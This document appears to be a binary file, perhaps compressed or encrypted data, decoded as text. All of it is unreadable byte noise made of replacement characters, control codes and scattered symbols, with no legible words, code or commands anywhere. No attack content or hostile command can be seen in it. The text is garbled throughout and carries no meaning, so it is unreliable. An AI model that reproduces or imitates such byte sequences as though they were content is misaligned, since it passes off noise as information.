9��9�)QaH&����륞T��'wD��! 0̥d��%�C���!Z �h%.q��=�,J0B�����O	C?�ό���gg���Z!�o��t�Ƨ�_��5ok�\�����w��� G�nL�rb��ɖ�1*�b�O�h^S����-�m�)kQ}`��̈́x�XoK��U����'_ׂ{����q�g�(��ʹrL������wa�LW�K�rL)�Lw��a�;ѕ/0�� �p�!�  Bs/D��9nWR^6:Rr��x�!�xG�5��K1��D^�*�(oA�Q��˪J�L�12�!�Pq}"[���'3*Q�C���IV3�Y�������MnMN�I�a��D��i�#�M3M.G�#۸@&�8H$�Â!3f�U�)��[|�O�'�������>��%�l2%���;���Ƽ�~�0�K���|~Yf���VYCî�QD4e8�చtȯ,6�jt�NcZ�/�1�:�V�r��/�/�5�1��fM��3#	��C��GNe�J���X����s{o�L?�Q} )���,$���<�SX��5*��҄K�@Ōi�{��x����B*iJ��\�w v�?+���d��ޟ��ԫ�~�|���a��'v	;,��0!�rxbh�R!7����$��3vq���+#蠐�`�M-�s�`�l��ti����+J��U��uh�쌿Sˀ�r��E�|x��C>�=�Y�-Cç	K�lF�5+~�ύ��3p�������W�z;J׻���_1m��K=N2��2�c����� ��X�[����%�JP�B�4�C�`��3���c��I~gx�aS���r��f#���+�Z_ ��umXK��,� �Kℰ���F��3�?��Л��gG�I�EƠ�&�/2��>���g$�!�	����ԫr��
����K�����I�m�P齃��":(9�>Iq��o��Ql�s�6ɟ�U�b��u?2���i���	��E�,�rDMjU񙯒l�/�-���5]���#���0l�������{G ��FIT��r����b*���bS� ܍8!EG�)Up�����*0��$x4v9[���(�i����a�Ԃ_7�K��y���~� P=/�LS�t��Fj���;0]J�C#<\5k�|(�*W��kXd�:������J_{$��Q�~���7���B�֘;�E�}�P�ⵯ�%�#�S=5.�*�HqQ,�d!��M��1T�I~#�[vF�S`����x�%ܬq+���-�#�^ri��p�t��bh�K��=Kd����amV��Cgp���]@WD��^�q�4�������r��0��(���yv�!�%�\>b��R��T�s���O��м�1^o���d���;șM:�� P��  ���Y/���"	c`֏�"��{��j����>�p�X�l��2�Od�u<��).H�xa���^\*X�#4�00�C���{ǁ�a5��00H�1�5L!��+	�#�O��F��b`��� c(�G�pB[��H���,�)��]�fjk�n&	2���_�dl"��~-@M�RIqZ:3���C4H�/0F+8^<���A�nظ_c�}��^��Y [t�(h��<��p	����P�I�Enx�� ]YL�|-�����\�R�K1<���kK;�D�	�r������0��0D�	S�#r���,z�{Cme�8%Z�t!�e��fx���)Uj��3��(��ɇ+(�#��A��3s~[�[�s��G�@_�r�sR��I��e���C��w���5Sh�eX���!jS=枋�2�O|*\�M��a*��U�uE�?�b�Q_U������X����{����L$�2Aˬ�X���������(A�L��q@�U��@Q�d^P���΄���%�t[�fr�qa���
C��5��i>X*]��c���\:f@9�K(�F���T�����`ϧ��e�Q
F��%K�2��QU�
���#�D���yX��*�Y�!����9"�y�9q�g��a��VD���U�1ù������%c.�K
�����:��q℀ʕ֡W��@��T�GEQ.��r��,a�3/la����"�CHq��Q�T+>0��0kR�7��	[��8�����S��>��"|W�$2�5ps�@�@����������x�j/}s�S�Py~eԅQ*�H�� �2�!�s��/�-v��(�h��̚� ��'F;|��w�W�ԣ��a<&Wt�M��YW?�3	�6���"�Ja��cMxe��|���bZ�=Zxǃ=��M�p*�r
Ba�^؆S8�0��B1�!�R�qܩc�,�:2�����n'P�93�C�*MXh��|�)������g~9���֡�07�$���UI��:�=��'$P�u�S����?8>���a�u��&[����LVF�S��4G�!����X�'��?�c�u��p5��ˊ�V3����3.S2���	9hLmFaX�h��ar���L��G���1ϒ2m�#r�oH�$c1��eB�q��PAh\J�1�����q�cİJ�桄��:QF�\ǉq�`ڕYzwq��t�C	P}f��W[�{_�p�@���Z����_m��>eqr�htZ~��iO8;[_rpC���&;���Ne������:7�
�x`5���C��#E_��31F���qf!+@�� �m�����	a�I̢�sq���#CE!Qdԓ��I~f��3��79�1�6[k�Q��8�����a#c��B�*�12�DQ��Q$$�/Q��T1��S�.-1�FA�+�G_pzl��<Q�ttHx�!R3���~����1<����~����Y2k{A)P9�'�F��d}0�����o����a�'c�()�\8G�j��l38�� `�� ���G�C,���T�C��N_�a�)B���w�4;A71\G��)��aF|2�cW�LpKY%�eXuċ\ooz̿�� ¥0�Js���x�f�1/[��� ��j(0��oI��y�H�~9F�.��GW_F��n�ьXd}l%t�f�q��Tz	�1�i�<���Ъ�x,�~D���O��E|��a�k`Y��IzҦ'�2��>OX�¾��{q���A�߳u�(�ƲrC�BI�s>"|��^��^���qZ��k���)Y�b��AB1qK�S��F�*hH����Y�E醙���Ƙ�Ǒ�!�fm�PyBѣjg5
Dz�n�M���5�Q�%\[��
��U��I���\@
�a���@��&Y1��{b�4bl�Q�k�|K���߲��B�o��Ǚ�jU�Rc5���b_��kni潿�hf�� �EB�����Ρ�KY>���D!��Þ���@~�֘���&J�W�$$S�c�wB�H-0�AW�m� �]͝�xt���*�2���JG���*�S$�˲1\9�9����fKJ�� ��i�J�#�����<B�c����:@�������j-Sh7����!�	��o�y۠�c� .$��B�Z���b�|����-��e*��-�o�3��?�׭O������M��6	
aIvU��z�=7=@�l�#nE�����B�B`z�1�J�{��<���4��2�o�d�pn]�XbY�Pu�m /��y�E���j%�;h�1B�n�Q���ʑ�D�n��O��.g��*ʈ��Ũ.�W��t�}�%�G�&��N�#N�	�#C�Z��v~ǒ+���g�Ru�R�N����n'Ʀ��#�;��;����S��#v���Vi�4�Cۗ�T�Oџ�c�&-̐H���.��Z��+ �\�D%S��!��� ��1���
�y�c��R� �b���-��;Be�£�c�r���\=/&��00��һ���a斸h�I�;����T�$=F\�7� 82H8K�,T�>m5�b�iָ����h܁^�CLㅌ=y�N��f\�K�2�8��u�
�����m����J������(c��%I}����@�Q�0F��R����N�MsE
y�d��1�W>���8,c:���FhX����9�
�[���}�n�-MF���l$�*�����F8.�nī����1;����+�j�nڈ�a�,*W�
�t��&�eF�
�r�p�v�2ھ�;�H�h�ǣd�_��1,��Eￇ�����.G\�6���ꃋ@zg"_Cm����zS�Kh���e� 	�`1���9�h��C�Cr��UZ�L��<#z��{�]��pɚ�G����0'b]�LS�_Pv�"�|˖�,yWق�+�� F�ik�+zB�l����Қ��8�q�H10��M�91:��;�f#��O�G*t���ZZ%�r���=����`�xy�	ޅ��f�+~L��Ҍ�ͯO'snS[�!~��v�����e�vb�f�qGw�������B�=��e+�($�1Sn�7�h�������q>�	9(�lg<=B��\� a�;���<��}`ª\׿#�1�*���\P�]jh�"_�Q�8��w&q�,��@R߈a�b����/����w��eA��� �Ԭ�T���T�3�HpS[�ޟ�W+�r�'�&[xk.6�#�a�����q/�����W ��~]J��#嘭�+j�����|�'�y��,�L8� @X�5�.LZmLmA/�W��N]��e����Ƅ�´��E���vCbH��^� *\t<�,��X	N۔z4'2"�IV�%ǚCa���Q�\�7�BG$	W��	u:8���1o\���5�ݰ����/u��$ܾ���G�	������R�����W<&����}���
��._H�2�：RF�W��~��l�b�褥� A� ����(4ًx�	N!q���<��q�OZ�	�r�i�6+�=�މ}��b�#��r3�����"�����0q��AFZkȅW���se��;|��l1).��mf;�3�L%9��F lD1������v�%Al1��K�/.K�������R�c�I��C��+E�^�)'���0uB��A��"��D��JyB����LܼP�!o��W*��?1A���e(�.�D;coXr�]g������*�#4��Z{jG�"^�V0��vÆex���(9��T����.�)Z!t���H�h�k� �����cE��8�8yx�CƯ"3��xC�>%e�Q�E�1���BR��̶�Y�.�/��U	�2�fD�"T����倵�0�e�;䕐�r�sh��r�181{.���<)�V6���t�KPicn��ٴَ�{	��k���aLf�`M�%��x!���*P:u(R���e���Q�r�Ae�Y��k`�K�J@�on���W(p�����uf(	���4=��eF�J�l���g�n���u�J@=9������83����J�R�&������,�'�#o��*��|E
�qY�l�E�^�H���Ȑ��;�m�)*�~,��:fd����'i;����>l�k�8�	���3b�� ~3�ӢN)} ��?�;F��i`��XT�Zw�b�ap#��U �ЊL0� �г
_I� 5|��<f�bˌ5"ᾘ#.)�����1�[>�N�a���-ċ�oCK,��R�@�k������D�
݋�;1��M�]� cUw+�&ő��� ���S$�w�r�q�õՖ���;���ަ����*޶����������(��Gl�J�X�c	�S��-%����Wx�1�|Gu�jry3>�"$B��e� ~��j2`Y���� ���w����g�@�N��]E��)� \JsR��j�I�F�^5���N��s����tj������̐1�Z���KnS�1����*�Մ5�F��*@��&�̞�d��	Y�ێ�ܴ�n�s |���I"QUĢEJ� �ތ��di�7nT�A�@rJ
�d-�w��J��֏*R�{D(87��������DpE^�א�L�����{�(J���q*@gѻ;D�E���NA�[a�$0�k�Kr!T��r�F���U�^�!_�-�̚Z(
ai�J&Aj���"�-A�tY|�u� ��ٸ��D4����	�� 2�hQR��
R��X�᪢����<K��Z���j�]d'q��� �d��e��yT���D�� T������x'1=�� ��
*Xl)��~�}�>zP���jEm�����r*e�����c(�����]֥���/����0�?2^�_'��P��I��P�`
�>G���B�Z�e��2���(��c$2���ܦx�t�21
�\C$K�j�[zJ%؞;u��N��d�aY��~�����Pآ
��/Գ\��{C�ٛ=zN[ ��ԁ(E��!� ߋ�@�W�+��"��e�W�!����m�kkZ��̳���[�*Ab��-V��,ȎP��*��l#��U_qQYm�Hq�Q���$W�����O�6���X-���W�0����tT�}�;�;|��,EYo�J!�Gap�1�s9�2Z�+n������L ��!ь6ʦ聙�>y���r���s��8�˺&j	[Er2���K�>�[�	����������Y����l[��ǭ|Nq c:�r�2�`�sSИi��P�dMF8��	VSW�_��+M�]��;��W���w�{p?�pJ����]S(X�/�R�����ܼ1WdxW$_0�M�14A����w�p�߻��VO��������|���p��Qx�^@�h�-�G�h���)rZL�A��`"˱�����B�L@'�6R�@)sNм�p�q/ԡ�zl�B�S��=�-_��B-�Nz�|�w�M�,k�*+KZ��x���1�F+�H�j)��s �c=B�L
�(!R��m��a/�Up�h�Nqo���t�Pϟ���52��0�!�d�\�dW���@����ű�/�/�o�'� ���8�5Щ����0X�b,�&�b"4()��+�ð�x7 ��"�%�����?y�0���c�cP%b���Ѩg�����R�ĝ;���S�e�Z22�Y�_e�S�,M�?�9#������*b�D/��ήiR0��d��%1�;�Cp��ІT�$�.B��Jj�\�fW�di�R����a)ꗣ\�o4�y�?	�t�('��=��T2����Yǘ���}�D�n�o�JC���{��H@�P0��	z�ⷄ1n���I݇�]ӳ�c?0=6�2���W!�;1�%�x��^儼��t��Z� �%�qD��������N�k��������� �6�뒯�ه��[��G���LiqX�XԿT�'O8GL)��KCYI���.g�)��6�N��,�#'�et���G����� ��#�J�Y:�T�b�p� e�������±1��4����d�E��^<:!f>�_H�`�2����p�ڱ��l�vz�GP�5�c*�%/tu���J/���&������"�o#Q@|��,�9;���~""�����jᄽ2�(�u�U~�ר{��퍻��/�0M��\���L�h-c�ҽ{%X��+���HK.Yr���F7j��8�]�S+}UbK�:.n�E���S�C��zS�b:D�I6���k*����0� �9|��	��TP�y��W]��1Q�c5�PU�60���:`M:�������";SΆ*&0�*T"�u8nت�]��d�b���0��+��l*����y�[�d���Ӥ��:����H�>I����YU���RM�<ʖ4�-��çsY��8ح�ˢ��?{J�d�>1�f����l���7I�ː)��u��ɶV2��	����eu�u4>��6:��a��:e�:)n��ua��2Ƀ�$)���1���єZ:vk} TA���3՘����0B���-A�:����;�$=�#�<���C\\�<c0kV�+��[	���T��4��Y�� ��q5�e�|,Uo+�6m.]�P��&0�G��Pʦޜ}�M�*����ӷ*`p�=�I�!�S�0h�@n9ǧ���p�ͩ�8Tda�wG��E	RU�0�^�=#t��!?��z�Hc�_�U�a?���砄�I��ͮ9~��z0D��o�)+�6�t�0�o�����ʱ�	JҒ�H-��?'Qʴ�Bp|�w�bJ�<��L_���e|~�@�f��=���^�{�Am8�K�&��L� �!� ��YCQ�z�GL-k�%8{�p���,�#��_�j>.���z1����I@�f�:2.�z6H��%���@*��̓w	&2�18}�T����}>G퉄�	z�H�p�l�?�)�̕����e�E��O�.=�s�,W�)�����������\n�jgo	���Cc�PK#ǿ������."����ψt�,�gu�2;*\�#�Y��p�3�N?�>�������f�}��3��q��|��vq��$P��U��O��|���U�j��'*�nT6����D�}F��R�Yd�W>�yw-N7�q��xk���jX��
��lg�rItɋ��}�8tD&�<x�C���?�����%��!+0��� p����]c83����*ս�=}�C|�K��R�'E��> f����{ѷ�9�ݳ^�ΫV_�O���h9X�>�t��u�W����	���KGu����*Gw�ҝC�rK#x���>c��7�K�>M�L�=�c,x��N�no�1j����� t;��_n|'�n�2��GT�q�63�'�S�DUW�����-)y�v�䯴���$a��F:����!"��'�ES��5:!9�H���tn�"�k���sL~��O�)��(nJ�i @���f��Lpta��c"�]�zʡ�/1Ծ`��N���ہ�@�v�V� �N���6�`��c�f�Oڍ�����YIR��}0Q��=&�LU�b� �s+U���3��c�.��Ӑ�R)Z����c�~sP1��D+�\NiE`dT���@���[L�� ?$��>�@.`����ߔ���n�Y�m�c��f_�� ���ᔵ�U��	Uj0QV�xl@8�`dLLH/� Ǟ�#��5������� ����Q�}+#|3��G��q�*\?N��6R>��:�h�b*e��!/9����S���S���>�����;X>~*�6Q�s�����4��nU4q.���.�g�@���KK���� ,s#8��yH+c%�/v>⤽FW�����Az���h�g���4�j���~�W���q�T���m}��gj�*�ӌ�;����#��Vr��p��P��= n��8�4�zbl�5*�J��s$��q�t��8(hx3��vr��)e�4<fYt͖=ϕ;K;��Bń�;�[J�N��{��G�%|�4�0�t��� })����_(A�d�%�.��ʖ��u�(h� Q��W� �!;��������N�H�����v%VԊ�\��13�&��F�v�w��`]C�?R���؇U�&�\�L�q�c���,q^�� p@�3� R^���و��c���n�� g�[y�,d��7��5�F^o'̤$�Y^�h���Y:T7
��\d�.�K�Y�9)�p���گR�A%f���=6s\�a�=\�63�L���$@E��%1��ďAo�5�����aS)��=Z�f��B�F=!<T�+��B���,
ێeө�n]5ZI�ꪈ�������95#�j�;TW<�]��Q��`Bm�P�k���W9��Y`���P����x��$��K�g��°� Y�5���~����~xe�Gt��!�Z�C�ky�*E�>�q����� R��=�Iz�݇�C���¦;�O0��"*P�tP�Uųs%��:�;�9BvM�H�:�����*^S�V{\Gt�Ղ��C,oe���!�@J��w�4|���?u1�T�!�}��|;�`�����Ӆ_cQ�������V�x�7��n���&Q�)H>I�H�RU�_����#;U���p�e��>�d���ܣQ9�pb�~�+�V8(xvJ��a��y'�e�ݙ>�6�qX�0/�=��8�g��]Ӿ�F�Kf& w�g��}���M��j#R���ZfI��@�+�]�`��@���:X�n��V����=1�+zo�a�
�����E�V[�r�V�=0�#��s�"��1n�[ǡG�Jc��w1P�B����بÎ�<�#���9�H�c�?,罰�����Ė[��mZ5��i� ��xn�\tF��!�6����.���x7�����#[�������5D��(�;�9� �,�SQ��Lf_���n����쏹ܟ�XY�����K���&?rָ���)v���p�*���:�����E���Y"x%<J;t��iN�E%%Ĺ���&��Tm���H��b%���F�A��}�\���>��(��]� �F�_� �Wqzuz0�҉S�MSOV�$��s��GM���H
]k��O�!<T���kbJcK��A/�"�4�Z���޽���ø�l�����N��Ml+�Z~H2Ƿ�q���ݺu���
�Zyt+X���"�J�-s�������H��n�/�yy< /�3�/�?����0)�^���	jYY�Z�����t��FH���0��+2�q�~��u|�	c����1� ��.�C�(��o�s�������4�b� �:�p�f�]���W�0YSH�RLˊ.�,r��~6�J�I���#����ETvԺ!��y��O���- L��M���x�St;@�|�i\l�z/db���m�Y*ƶ�2���f˔7�͵w�����G�A�S�Q�w~.Y]�sQŽ"e|P&��}�����T�m�h䨻SM�=6������\���.V���1�J��Y��O诮�����(��h�yo� �������чED��
�9�]Eǎ�����8����'̫��y�g��C�sC��6��h�.:�3��􌰲��G���$�Y����7����<dU���r�Ę�u���!�ui_#��V>r�E�����@�S3���	�E�����#و8��!�y����q����p4v��;:I_����A+Y%~ \Tr\&�Cx�"Z}�����/��A �<^�pqt��d�7/�ib:KLE�Ǥ^_� �� !V�`9,��m��y]		^ yj#�Ge	�`�=2�jvg��?�F�`��#	�LlZ�|%��vf���Xb�<Z�ɕ1� j�&���P��=�����3��Y���͸Y��=�I����)�G�<Dw���#4�4�t�8���vPsB�CS�M��(h��=	b@V�����J]���SH��{w��b� o�_��aߜy����vvX?a�RF�x�� ��J��$G��q����o�	~(l��� ���:^`�(���:|��2� �X+E�)����ߓ��;�j���Pk�ϩ���j^�1J0H�ß�_��[��[��t����6�6qM�j¯i�⎓f,��,�.�C�䆤u�y�,���I��m�&�$���xad��$�X~SZ,v����*�d�?�e�jJI��%�F�L�]�ݨ�^���3�ɟ[/O�����v��.eY|����� �*�0bhj�����������
�:V>%��Ӻ����C�Q�N$����x`W����j��_te>�F�(������W�� �������1!�nw?���d�%l������1��Mx@c�n�#)��˷]	�C�M�p�^>m��A'�S��g����h��v���JD3�+�4N�v�c��[���R%ZIV�EfĤܟ�X.���HI�ǫ�#ܜ��:N�r�L�5(�'��A��<?Ε�2D睕.�bw�8p�%@𺒶+�o��	Y�h�������ϐ�1���,�s+��R�� �� �5�%��0m��D:,��a�Ô� �C�9a���_*J-�6$}�y'��L�
2�󩻐��^v<��<�|�
=� ���DD���1�|���h�&�s��W8�!��^j��Y>�L���هɸ4��[�=�ܕ���D�ʙ\�QԾ��s��K@�������e\�1hH#m6f@U*R�v!�n�XE��r/��}�9v���/p��'n1Ql{L���cS���8������V���{������l;И���9)=�$^�Cʲ��/�z��t�P�|6�KG�J^)Yh� �i���b�ވ�,a�	��k�5R���A�>���o�Y�o?r煿bbh~����z/:[���8��XLs�3��a��!���)��(��0B'�8K�/��uˢ9L��(�s}o��vR�"7�	�Ž_O1}�p��T�t�45�8M|{�P���GYe�r�>!��6�_a�8LV��w��բڽCt�f�1�����֣�?�x�����H�`�5߈{:t�����t��� �9��Ԗ[�U��	Eo=���R
py�*S[�|���)Y��O�{������\�GQ��v[�'���Y�%R�>����>� ��T�O�bw(�����Ĭ�o��3�~�k����� �?Q���=����a�Ȁ���P�
I�)���Ax�i*�(����{�*���'�O�~����#�퍬]��g�hm�A0�\��;�6g��TO6��  >����/Xј�j8����eT�e���0��������)�w�{ ��	�<0`�� `���,~C�-��a����R�sj3�f�8���F�g���
]5g�fPS]�وe�N!�+�z)k�� �Z�w-s�D�Htmz�벆c�N��'F3i�����]� ���y�}�^�V�wܖ����ײ��s4����'�y�Ǡ^�߄��#��˸ix��Z�(�0OM>.�VG�fecbˮb���O�?��X���Y[����~�9���|W�(�<*�cXM�!e�+!B��!�!���q�5=%˖����������~�v$�A�e� �%�,��>c���j`���;�]^� C� �"�So�zx�Aͽ�J�/5h�V���j�v�n�ͨ`�w�g΄�C~�?���c����xVyv�gH���s����Wx���+�b�]�4C)��-�w������CuF�8�f�v5�W|�W�4:���K�pe�V�n;���;�\�ωރZ��)o���ǲs�~~#i��Sי��a�e7-�e���"��*��#�$K<#`�O�¡������a���C��J�]����� �ݪ�f?��N�R�a��R,�ٴ�i�6@M5G�F;��}@|Q�z��M�Hz$u���eɇ:�Ǖ�~����l<�� �����o�2�
�j�%٥�����t?�=�l;o���$KrY���� D6fg���,B��[�y��AvT���S%� 5M��*��wS�y̘�^��J����^�C^� ٔ2��jJ.|=j�6����uC g�q�׉����2Z����H��-*Xlam�x4�vG!� ܥ���*�F���߸9;2��/+�X�5$�xS}.<�Ќ��[].�,����2�,��"����!'D� �Bsy��N������J���`����Si��c��� $��S�a�Ά��>��LP���3��xR=��ר1s�Z,�p�d�2N�e��[�2�}
Ep���w0�f�L�H�ԚrD5��7�@m�%�o���ĭ����X��4�j�6�Ƌ��6c�s�ƒS�P趾vp<Go����AȦ��ط�1wy1�� 28��*��)�1Z%�NJ�x��y{�FM�����O�b]=�p5)�<�`�+��7�(�-���D��}�� r���ۻ�i3ihavFZ��h~�����%UXj�&<>��5��� 5�ʞ��^�Z1bw�VՐ���i6tRo�C������R:��|�<ŁG�1ش���Q�!�$"E���4�l��YE��|�.�%���|�ߠ� l��{[���; ��=��� ��vW,W���wK��)���hg5���	5e>��]er\�E"4�lAm�P�����q�*T����K� �e.��Yʐ�*�UG<�V�h.��C�}��ȋ<#����;1Fnƭ����n�����+Q�*����ִ����1�=���W�Eb�$���h��b�6�f���q�3^Y�9��.û�����C��u�T�[�K�� ��d�SQ[u4�DR]����Xi�G# .��.5S��C>x��2�\ۚ�L�n��M\a�u	��W�Դ��[
��9*&}�1���y�a�g��Q�Go�7K���E������
̼f+b��E�G���q^G�$�f��P�7�=��[��1ڤ��n^�fܻ<��3V��F�ڨ��K�iVy�_ODe����E_���,�(���׿�<����'���KE���Q�a����9����_�+�6�|vԺ��9�>�i�	a�=�x5x)�7�Q�PBٴ٣̼��&���^��C�Z.�c�n!��^��۪��!�3��E���&�an���p��*P��B�SI��n��(�LJ��y�&M�"#ޘΡB|�p�LE��N��41Q����5��}K�CA3��8G4ꍨI�1V+�-������VE7N"ܳ�Ƿ���W+�����锵	��A�^��n���;\˼��?b� h���:�Ù1v�{���!M(�$%��yp�e��]���q�'�)څ�l�V�>H���󞒁� ~C���+�1)����'!��f>ߛ����|��W���o�_>R�N!��c�a��)�����B��0t�Cg����UGfS~����Q,|�e�����Q� ��.�_��3��9���U� �2��xl���$$��,�������e�c��Ɍd ��_!������ /b�ڸ L�y�1AL/a����KƸ��#��giOݍ��OL��^3F5vU��4�;h� �_�|	TԸ�I�`��7��?��[Е��'��klL��<�(�q���"yi�Fk��(MHH�+�g�s:�,I�t�Z��e�6e�ۗ5�ٸ�1z6LkE/�@<w�B*=�E )ťK��)X�t��IW�p�t78�ܠ�����k����y,�"i���.��dF��~�f������Lб0!�H�M5/Sc��C� �[rbR!�%��]�c��s#A�:���	0A��x�#�S7�w�{����[��򳘫�/��TzT�1r�Ϳ�`0BI9�T~�Ȑ!�Bk�6j����$Zr7�\e+a�9ax��ꢃL(\�(�:�a�JDv#��x��q�y�� Zz���u�	vU#�1�rX�E%f۞<�0jKɹ��pʟ�5U� ���Hbt'Q��b_GTVr��3�� �[� 隉E����)Ɓ���^,�4�1�n
�/�� )�-�:�s)�*=�&/�hw�q|�N�/FԆ/#��S~���C��&�ih��,62���-���e�@� �����o(x�*�e��a�1��u����E���0��Zx},xT�� ߊ���;'�h>��)���� 9hX�0��q�Ye%�T�%���y�ƈ��~�9�S�T��"�T�P)�>f ��U�{�[5�9�3%��p?�b�Y_wr'9F`������k����M|r�W:�� D�x�%�|rB�������>_��V����G,�n�;�!	XJ�<�h�
tk0���N�$X+Ѷ�����eP�r�f��ʦW̸�b���Ug>W��*'��<�!��[K��vME�W<%� �� �t����5t��R2bK����&�of	�$�;�7f~#ؖ,�>#�O���
15t�S��E(�`����שP�PBC�D�S�+��K�VԨ��	�S%�9�F-(|Y��P�t��B�g����@�%�t~�����HM%y�X��F��i:B��WH��X�5?Д5��K�r��R'�[����?����_�'$1�޹����Y!fkb�G��zW�"+DĚ���/NRj	Tv#V���*���)�t� q�j�f`)�,�>�����4���AR�i{�X�'Z���g�½���+���xY�*3X?�^��/.:v
�~�,C��`2)�Ҳ�R,H����H�����J����+�{��}�o0q.G��|��p^���\f�)�����o���X_��oF]^[6'd��/������.�|�/J�2`� �
� �\v	ì��H�:w¸�XIhl��	{�ߊ�u[o���*m{��ؐ�-�5��%�ʨ�v�}����=VH7*%kȇ��(�����X����3��1�k�(8�mM�<A��.�r�|ul�pe/풝�v�B�<�#��6y�g���ߑ�]2GX���H��t��J�����a�M�Xm�q��q�\>5��[�z�>�<0Z4�������M�S/~?��\�� 0���2%��}䅬X�K[���3������Ԋ�����vP q�U�Y�ܚ
��Cq�T�b�Bth�v���0 ��OG�s�[1����%k拱@�@Jz;�;;��m4P49"�(?[���ު�0�}�Ǆ��X7g��[>C��B/2���n=�Շ��8'9g3a����$�(J�q	E����+�UT�{2�������0�/��~���_Г;8�Y� �P� ���n�{�3Hr�P�����@�w������K�ԧ�a��]�ќ��]��
{��H��v#�Dn�|1`Y�]�j����>��>M�=0�vy���9v�����*|�w���2�8LB�E���3��/"�#+�g��2�ғ����0�Q�3Ɩ�o� �:�u%���H�� �~a6��lr��;���lbN�2&�W	 ԡ�0��q��G�Y�+Sy�����inA�OxY�l>���@�q�e����o m
�Q���/$rF�b���]��r��wxF�ѮD�be��vX��M.7ak��lc�Z��H�������7[��8�e3(J� �����(2��7� ���0��dfu����-�U��[}e��^Q5	�[u\8� ������l���7j�#gor�&�m�<������`5;!��C��w�Nz��8�֌��H�P$q8-���3+�0:4�mK�[��AP�q�ļ�~J��f�l�� ��B�/������k�~
�4�l�G�Y���yu'�Á|�������T���m��?�"������/��0�ܽ5ѱ� �3薷�B�)
�@�[�[\sa��XO���c/��fx����&k�E�y���/�+M�P�bv�B��o� ���=���mƈ�.�Oy�&~����e�S�g�$0���X��Z�*T	PW��QG��8c�L�S�?I&�kt{�Fq��E�������>�C��Qf6R�n�_�g�.�K1_{Q�*��/�j�{���$a&@�'/�R9sD��S���϶[��\�x�k�e�v|�ʐ�a� `�<���I���$�B�JD[���,���ĭx%l�|�*���c�b�D� �_��ʏ�c�K.�/�:_Z� ��ֱ�@B�j����]����Q�` �t��Q����>yW0��\촢ҧ���p��n� �wM����A�/B�R���5������n�v�H� v"�@iHm��}^I_�ܢ�r���$x�w��,K�Q��T������}����+����:��c���	:�v��7�@�j�G6 OY�� �la}f���=�!��V�!���?���XX�c*j����4�����t�������b���l�O���'u�p��nO�����l�2p�5��V^\���9�]�UA����6<���b���t����x�y76��c6�^�����s��?�f^��%�UA]��(�QC���I�<�:u@ɡ|�,ú!��K��Y�Q�q� ^��a�[�;�sc���a� �AJ�0%���B�|����%btEǒ��f�W���ܳ��	�R�L,[��
ⲳ<�869�])�ǘ��Wt�PE��&6���Fw>�jѡ?���s��#�<�H��F
0� *lNG�#ac���n�(t��e$�Q$��fm1��I�4頍P,�����b�%z�ϟ���|��`&'K�.��3��ˢ��ii��W��G���<"'����:��pC� {�X�&�5�f.^c��1j�i����*ß1���&t��4��~��l��F��[v]�S8��*�yD[��+�&~s�� ]��:8g��f�t��rve�P���[d�	j�3��h�!��n���T �����yƃ��������rˤG�_,P� (��S\o�GM�X��Y>��(pu^����ReQ�促�:���a������fk��v�_��G�t����,�r� �8��;��-�ȋ���ڣj����Vy���v�_��:ہ_���dኺ\f��~#\>��'#�+����cp���X�?]�2�)ЉQ����E\'��A]�Ik֢b=y��xc$��]V��(~���]էS�㩏������r�m�bf4����.��}��ۨ�o=���j��!tpl�<ڊ�F�
�\���v&T�)؏��!$�U�z!��jA���	�2@�e����qꌡ���p�a��qq��(�$&~������kP�9ۄ����a��	3��n��fe5�6O�µ��K2�X��4��t{�d,U��ה�L�1;���������=#(�� 	Q!�P� p`��s�7LL�s�<���Ab@��4�^��f������o�x@��,Ɩ�W�/�	s�SOܻ{�~C�#�C%E��N�w�E�s���^�7�vD�˘�~��g�1�0�@��몉'?�F�=v�F;�-���54�1�C�L�:�"�8�?V/g�_���-�ѕA<�|B"��;yKHQ�­�� �J��"���9���N�G�	PώO85�/�BE���s.�+.b�K'!"쵸8A��_t�W|_܇	̙J98�}����X�w�Nt#��&��}˿e��^�wP�	u6���8���$h$�>p���4Cȣp`���������<s~�;�_��\�^��
�\<������1Qa�Q�����t����%\�I]�Y/�Y�ZC����lA5Qx%�^fQ�F�� n(���L��]�d��P�ǈ�پn��U��l�<���P�\I8:-yGR�H#�Ȫxf/ :�+˦�?!w�R"��~�gW�������/_�҈���$�H�|8��v�"���9+�/��w�8���/7��zx�+aie"<#0�����0]�>D#�僉W��T:J:T-� �6�� J�MZS�<w*��1����HqL,���'�4�a�c�1量ca�w�w�6�l�:t�nْ���4�c�1��x�'����̹�CnH��g�?H'�SDM�`Pw���h��t;��$^��V�@� �W�JǨ.�����?�0HA�G��K�1�3�HF8T�9jQ���#P'����@!��!qc��՗�Y���]bP{YL������K�Q��}�]��#� �g�=o�a��k�S�cf6fͱ v"��:`Z�Q�V�x�����v��%�JS��;..o�f���>�$l�"�_|v(�D��35�>Nf\ٿ��z:�����瀠vE^��0��4]j;J�b����|�;`Gb3��>!Xa�����0Zȑ�5%pF�%Q�7	h��t$%QU���6�JV;r*������ ����Wy���S�à��X�&de���d��k���j.��B+^�&��a���+dYBp�ه����$�B���c߁�rD��,pWL���D�y����'�԰��gDQ�Co����7��zG+
��{`��`H�i3H�.)c� n"D������9{��x���Ol��HD.`Rzx#OJ�}��C`�B#BZ8o��i�"^�E�ihE�1��O�rh��:C����6`ffbbu�SJ�j�$*T ����9t�����VҎp�9���)b镵�e[$͏� �zxhD�;���ȭ-����!{��a���� � L�=��r=�K����ů�o��MC8"��C�$��7�$@N{��a10�5�68,�D�D��'J7]��[F6(|w	�3�IECc���G�z���F� PJ�^���8�\���9S�f�Ƙs~���RTa#�D�Fv�*��@�_%vU�}�42��)�Ua� ��N&1�!�å����O����(U�-`���OK2���y/�f�\ؗ�M-7�*v�~X�~Y�� �U�<~�1��,�e�:��B��ܩ3Up=�H��b�|��<x���x�$bM� �������"�Z��1�&,�t]���� A��Įl��t��E��33g@8ܿy�q�wh���~Iq�ﷸ���XBVP�� �P���ѳ���`k�7�%�Jq��?p��c�+F:t@�.&,��H�,b{mjC1���c1����� �Se� hR�e�d .3i<B�vB����=/��2>�p�/�xH��ϓ��a��˷(^_A�a�����K���B ;��a^L�e�;�r桙q����_�@|�jK�X�q- {���
